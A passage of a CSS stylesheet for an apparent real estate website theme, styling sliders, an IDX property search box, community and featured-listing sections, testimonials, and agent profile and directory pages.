.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
